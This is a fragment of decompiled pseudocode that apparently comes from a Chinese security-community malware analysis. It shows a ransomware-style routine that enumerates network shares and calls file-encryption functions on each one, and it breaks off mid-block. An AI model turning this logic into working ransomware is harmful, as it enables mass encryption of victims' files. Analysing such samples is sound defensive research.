 v12 = 0;
v8 = CallRtlAllocateHeap(4096);
v13 = 0;
i = 0;
if ( !a1 )
{
  _WNetOpenEnumWFunc();
  if ( !v4 )
  {
    v13 = 4096;
    for ( i = 128; !_WNetEnumResourceWFunc(v12, &i, v8, &v13); i = 128 )
    {
      for ( j = 0; j < i; ++j )
      {
        if ( *(_DWORD *)(v8 + 32 * j + 4) == 1 )
        {
          v5 = lstrlenWFunc(a2);
          if ( sub_406D50(*(_DWORD *)(v8 + 32 * j + 20), a2, v5) )
            CryptFileFunction(*(_DWORD *)(v8 + 32 * j + 20), a3, 0, a4);
          CryptFileFunction(*(_DWORD *)(v8 + 32 * j + 20), a3, 1, a4);
        }
        if ( *(_DWORD *)(v8 + 32 * j + 12) & 2 )
          CryptWNetResourceFile(v8 + 32 * j, a2, a3, a4);
      }
      v13 = 4096;
    }
    _WNetCloseEnumFunc(v12);
  }
}
_WNetOpenEnumWFunc();
if ( !v6 )
{
  v13 = 4096;
先知社区